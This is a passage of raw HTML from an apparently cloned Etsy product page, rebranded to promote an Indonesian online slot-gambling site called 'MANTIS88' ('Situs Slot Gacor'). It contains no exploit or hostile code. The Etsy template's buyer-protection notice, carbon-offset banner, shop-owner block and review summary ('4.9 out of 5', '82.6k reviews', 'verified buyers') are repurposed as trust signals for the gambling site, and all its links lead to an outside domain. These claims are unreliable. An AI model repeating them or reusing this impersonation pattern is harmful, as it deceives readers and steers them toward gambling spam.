                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">Türkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>MANTIS88 Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di MANTIS88, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
            <a 
               href="https://aparatosinteligentes.com/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                MANTIS88 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                MANTIS88 mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Situs Slot Gacor
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="true"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img
    data-clg-id="WtImage"
    class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/favicon.png"
    alt="MANTIS88"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="75px"
    srcset="https://aparatosinteligentes.com/assets/favicon.png 100w, https://aparatosinteligentes.com/assets/favicon.png 200w"
/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">MANTIS88</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://aparatosinteligentes.com/' class='wt-text-link'>SITUS GACOR</a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://aparatosinteligentes.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="listing_header"
                data-module-name=""
            >
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a
    rel="nofollow"
    href="https://aparatosinteligentes.com/messages/new?with_id=386926495&referring_id=6298532135&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="5lbr96ndo091sgp3"
    data-to_user_id="386926495"
    data-to_user_display_name="MANTIS88"
        data-referring_type="listing"
        data-referring_id="6298532135"
    
    data-subject=""
    data-message=""
    
    aria-label="Message MANTIS88"
>
    
    
    <span>Message MANTIS88</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small "
                    aria-label="View shop registration details"
                    data-overlay-trigger=true
                    aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy"
     data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="checkbox"
     id="g-recaptcha-etsy-shop_seller_details-checkbox"
     data-badge="inline"
     data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="checkbox"
/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a
    rel="nofollow"
    href="https://aparatosinteligentes.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
    
    class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
    role="button"
    data-to_username="MANTIS88"
    data-to_user_id="386926495"
    data-to_user_display_name="MANTIS88"
        data-referring_type="shop"
        data-referring_id="25947065"
    
    data-subject=""
    data-message=""
    
    aria-label="messaging them"
>
    
    
    <span>messaging them</span> 
    
    
</a>  on MANTIS88 first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
     class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(82.6k reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
    data-reviews-feature-tags
    data-listing-id="6298532135"
    class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="6298532135" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
